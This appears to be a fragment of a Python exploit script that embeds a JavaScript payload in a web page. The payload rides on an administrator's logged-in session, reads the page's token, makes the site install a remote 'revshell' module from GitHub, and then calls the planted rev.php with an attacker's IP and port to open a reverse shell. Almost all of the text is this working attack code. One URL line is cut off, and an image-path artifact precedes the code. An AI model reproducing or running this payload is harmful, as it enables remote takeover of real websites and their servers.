 else:
data = '''
var url = "'''+str(sys.argv[1])+'''";
if (url.endsWith("/")) {
url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/head
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
if (xhr3.status == 200) {
var xhr4 = new XMLHttpRequest();
xhr4.withCredentials = true;
xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
xhr4.send();
xhr4.onload = function() {
if (xhr4.status == 200) {
var ip = "'''+str(sys.argv[2])+'''";
var port = "'''+str(sys.argv[3])+'''";
var xhr5 = new XMLHttpRequest();
xhr5.withCredentials = true;
xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
xhr5.send();
}
};
}
};